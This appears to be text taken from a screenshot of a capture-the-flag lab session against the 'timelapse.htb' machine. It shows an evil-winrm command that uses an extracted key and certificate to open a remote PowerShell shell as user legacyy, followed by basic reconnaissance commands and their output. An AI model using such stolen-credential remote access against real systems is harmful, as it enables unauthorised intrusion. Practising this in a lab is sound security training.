 kali@kali:~/Desktop/H/timelapse$ evil-winrm -S -k timelapse.key -c timelapse.cert -i timelapse.htb
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> id
The term 'id' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling
At line:1 char:1
+ id
+ ~~
    + CategoryInfo          : ObjectNotFound: (id:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> pwd
Path
----
C:\Users\legacyy\Documents
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
*Evil-WinRM* PS C:\Users\legacyy\Documents>